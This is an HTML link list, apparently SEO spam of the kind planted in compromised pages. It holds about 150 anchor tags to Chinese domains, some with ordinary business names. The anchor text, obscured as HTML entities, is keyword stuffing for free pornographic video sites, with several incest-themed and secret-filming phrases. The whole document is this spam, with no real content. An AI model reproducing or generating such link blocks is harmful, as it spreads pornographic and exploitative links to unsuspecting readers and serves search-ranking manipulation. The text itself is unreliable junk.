<a href="http://www.nxjbbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.zgsns.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.shenhailaw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://www.razhongtong.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.tjgyzb.com.cn" target="_blank">&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.xgpi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://www.1life.com.cn" target="_blank">136fldh&#x798F;&#x5229;&#x5FAE;&#x62CD;acg</a>|
<a href="http://www.velog.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://www.hccar.cn" target="_blank">&#x5C11;&#x5987;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x5417;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.fjmodel.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.pricesmart.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;2</a>|
<a href="http://www.cght.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;77777</a>|
<a href="http://www.zhuangshigongsi.com.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x5361;&#x65E0;&#x5417;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://www.vjra.com.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hanyapx.cn" target="_blank">&#x9999;&#x8549;a</a>|
<a href="http://www.holleymeter.net.cn" target="_blank">&#x65B0;x8x8&#x62E8;&#x7250;&#x62E8;&#x7250;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x5E93;</a>|
<a href="http://www.axxx.net.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.hd-ck.cn" target="_blank">&#x8001;&#x6E7F;&#x673A;69&#x798F;&#x5229;</a>|
<a href="http://www.syrcsc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;</a>|
<a href="http://www.inchangshu.cn" target="_blank">&#x4E00;&#x8D77;&#x8279;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gzduba.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2174;&#x723D;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://www.galou.cn" target="_blank">56pao&#x56FD;&#x4EA7;&#x6210;&#x89C6;&#x9891;&#x6C38;&#x4E45;</a>|
<a href="http://www.uftq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x7EFC;&#x5408;av&#x4E00;&#x533A;</a>|
<a href="http://www.xycom.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.kcqsx.cn" target="_blank">&#x5A77;&#x5A77;97&#x72E0;&#x72E0;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.bellejewelry.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x8001;&#x738B;&#x5F71;&#x9662;&#x5165;&#x53E3;2021</a>|
<a href="http://www.arkdns.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x82CF;&#x59B2;&#x5DF1;&#x91CE;&#x5916;&#x52FE;&#x642D;</a>|
<a href="http://www.yipincolorway.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://www.qsp.net.cn" target="_blank">av&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://www.qdjinggong.cn" target="_blank">&#x6210;a&#x4EBA;v</a>|
<a href="http://www.exceedu.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x9AD8;&#x6F6E;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;</a>|
<a href="http://www.kmcyw.cn" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.eweneda.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x8272;&#x6B32;xxxx&#x89C6;&#x9891;</a>|
<a href="http://www.dkkl.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E71;&#x5B50;&#x5BF9;&#x767D;&#x514D;&#x8D39;&#x5728;&#x9650;</a>|
<a href="http://www.tsq2.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x70ED;</a>|
<a href="http://www.cnpiano.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x56FD;&#x4EA7;</a>|
<a href="http://www.hnacbbs.cn" target="_blank">&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.softstore.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://www.wingwin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.royalpoodle.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.miningclassifierprice.cn" target="_blank">&#x5DE8;&#x5927;&#x4E73;&#x306E;&#x63C9;&#x3093;&#x3067;&#x4E73;&#x69A8;&#x308A;&#x5976;&#x6C34;</a>|
<a href="http://www.thyyttp.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;</a>|
<a href="http://www.xmxlh.cn" target="_blank">&#x4E2D;&#x51FA;&#x3042;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.shfeili.com.cn" target="_blank">&#x90BB;&#x5C45;&#x5C11;&#x5987;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x6211;&#x723D;&#x4E86;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.no1mf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;aaaa&#x6BDB;&#x7247;</a>|
<a href="http://www.lf51.com.cn" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x7230;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.entdr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4EBA;a&#x2228;&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://www.tceec.org.cn" target="_blank">&#x9EC4;&#x8272;va&#x89C6;&#x9891;</a>|
<a href="http://www.ayzyyjnc.com" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.mlyizu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.changshengwuliu.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://www.wisepride.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;</a>|
<a href="http://www.tsfund.org.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://www.heyuauto.cn" target="_blank">&#x4E9A;&#x6D32;&#x5DF2;&#x6EE1;18&#x70B9;&#x51FB;&#x8FDB;&#x5165;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zyysxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://www.365wb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;</a>|
<a href="http://www.sex-sh.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://www.zhaisutong.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x4E0D;</a>|
<a href="http://www.topms.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.xy-worldway.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6027;&#x89C6;&#x9891;xnxxcom</a>|
<a href="http://www.nnwtym.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;_</a>|
<a href="http://www.zrfdcw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.royalpoodle.cn" target="_blank">&#x871C;&#x6843;&#x5C11;&#x5987;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.cnjlxj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;xxxxxbbbbb</a>|
<a href="http://www.sx-zz.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.grieve.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x7537;</a>|
<a href="http://www.qbdyyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;a&#x7247;&#x7F8E;&#x56FD;</a>|
<a href="http://www.bangwei365.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x67E5;&#x8BE2;</a>|
<a href="http://www.shdzbc.com.cn" target="_blank">&#x6027;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x8272;&#x4E00;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://www.gytryy.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x6C34;&#x591A;&#x592A;&#x723D;&#x4E86;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://www.sjnj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.sumtech.com.cn" target="_blank">&#x6D74;&#x5BA4;&#x4EBA;&#x59BB;&#x7684;&#x60C5;&#x6B32;hd&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://www.czfeihua.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.metd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.ztky8.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.paiqisi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x56FD;&#x4EA7;&#x81EA;&#x6109;&#x81EA;&#x6109;&#x514D;&#x8D39;24&#x533A;</a>|
<a href="http://www.kingme2008.cn" target="_blank">&#x65B0;&#x5A5A;&#x591C;&#x7B2C;&#x4E00;&#x6B21;&#x6DF1;&#x6DF1;&#x633A;&#x8FDB;</a>|
<a href="http://www.kanghuibjp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gzshare.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x798F;&#x5229;</a>|
<a href="http://www.weicdl.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://www.nhtianci.com.cn" target="_blank">&#x7537;&#x4EBA;&#x731B;&#x8E81;&#x8FDB;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.go-forward.com.cn" target="_blank">91porny&#x771F;&#x5B9E;&#x4E28;&#x56FD;&#x4EA7;18</a>|
<a href="http://www.kanghuibjp.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://www.weicdl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.makq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.w6296.cn" target="_blank">www&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;com</a>|
<a href="http://www.spotart.com.cn" target="_blank">&#x56FD;&#x4EA7;chinesehdxxxx&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://www.kmcyw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.jobcome.com.cn" target="_blank">&#x5929;&#x7801;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.zgswzx.com.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://www.aiyingsitan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CFB;&#x5217;</a>|
<a href="http://www.baojibeer.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x7272;&#x52A8;xxxx</a>|
<a href="http://www.gzduba.cn" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.gzduba.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x5927;&#x4E45;&#x4E45;&#x4E45;&#x7EA7;&#x6DEB;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://www.cmisaa.org.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.lubang3322.cn" target="_blank">&#x7537;&#x5973;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x8FB9;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.lyinfo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://www.zlxza.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.lv-design.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x7801;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.xzbabyins.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://www.kes.net.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://www.logo-home.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xlijunqiang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x65E0;&#x7801;</a>|
<a href="http://www.zzele.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;</a>|
<a href="http://www.nxchuangye.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x89C6;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x660E;&#x661F;</a>|
<a href="http://www.yircw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://www.sportsfloor.cn" target="_blank">&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.cnwebfan.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://www.panchongxi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.ptbmw.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x770B;&#x7247;</a>|
<a href="http://www.jinmingscrew.com.cn" target="_blank">&#x56FD;&#x4EA7;3&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.cqcmqj.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.51guangduanji.cn" target="_blank">&#x4E45;&#x4E45;&#x54AA;&#x54AA;</a>|
<a href="http://www.fjlr.cn" target="_blank">&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x6FA1;</a>|
<a href="http://www.ncgas.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;18&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.a-lock.com.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.keshili.cn" target="_blank">&#x4E45;&#x4E45;777&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://www.holleymeter.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://www.dkkl.com.cn" target="_blank">&#x4E45;&#x4E45;wwww</a>|
<a href="http://www.htservices.com.cn" target="_blank">&#x4E71;&#x4EB2;&#x5973;h&#x79FD;&#x4E71;&#x957F;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.hntthb.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6E05;&#x81EA;&#x5728;&#x5929;&#x5929;&#x7EBF;</a>|
<a href="http://www.kk3000.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x556A;&#x556A;</a>|
<a href="http://www.stopenedu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.technicrete.cn" target="_blank">&#x8D85;&#x78B0;97&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://www.xinghuali.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://www.bangwei365.cn" target="_blank">&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://www.dz1718.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://www.kmcyw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://www.tingsong.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FE;&#x7247;</a>|
<a href="http://www.biomarket.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x533A;</a>|
<a href="http://www.czjnsy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://www.qilin360.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.nxfdcw.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://www.43168.cn" target="_blank">999&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.msyztc.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x5BC2;&#x5BDE;&#x5C11;&#x5987;aaa</a>|
<a href="http://www.czwyl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://www.gamepia.cn" target="_blank">91&#x8272;&#x533A;</a>|
<a href="http://www.xbywztxzh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x597D;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ra114.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://www.350119.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x5947;&#x7C73;&#x8272;777&#x6B27;&#x7F8E;</a>|
<a href="http://www.hljedus.cn" target="_blank">&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://www.sxshilong.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.dydeck.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x7B2C;&#x4E00;&#x6B21;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://www.oahappy.com.cn" target="_blank">&#x4E45;&#x4E45;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;hb</a>|
<a href="http://www.lantian56.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gdqysx.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;av&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.swjianyuan.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tengfeidianhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.hljcar.com.cn" target="_blank">&#x7F9E;&#x7F9E;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.sex-sh.cn" target="_blank">&#x6027;xxxxx&#x6B27;&#x7F8E;&#x8001;&#x5BCC;&#x5A46;</a>|
<a href="http://www.hi-tek.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://www.fadesign.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.tjbak.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E71;&#x53C8;&#x4ED1;&#x7CBE;&#x54C1;</a>|
<a href="http://www.dhchain.net.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.yflb.com.cn" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://www.xmwyw.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://www.qd360.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.caradon.cc" target="_blank">&#x8272;91&#x89C6;&#x9891;</a>|
<a href="http://www.dg-house.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x5C41;</a>|
<a href="http://www.nj-jy.com.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6625;&#x8272;</a>|
<a href="http://www.flyshine.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.szmzxjc.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
